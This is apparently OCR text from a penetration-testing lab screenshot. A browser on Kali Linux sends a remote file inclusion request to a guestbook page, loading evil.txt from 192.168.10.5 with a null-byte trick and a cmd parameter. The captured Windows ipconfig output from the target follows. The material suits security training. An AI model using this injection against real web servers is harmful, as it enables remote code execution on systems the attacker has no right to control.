 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....0.5/evil.txt%00
tbook.php?name=Haxor&comment=Merci!&cmd=ipconfig&LANG=http://192.168.10.5/evil.txt%00 8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Windows IP Configuration Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : IPv4
Address. . . . . . . . . . . : 192.168.11.35 Subnet Mask . . . . . . . . . . . : 255.255.254.0 Default Gateway . . . . . . .
. . : Tunnel adapter isatap.{4C9DFEB3-BCC5-4A44-B797-8DD85F9960D9}: Media State . . . . . . . . . . . :
Media disconnected Connection-specific DNS Suffix . : Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . :
Submit another
Comments Page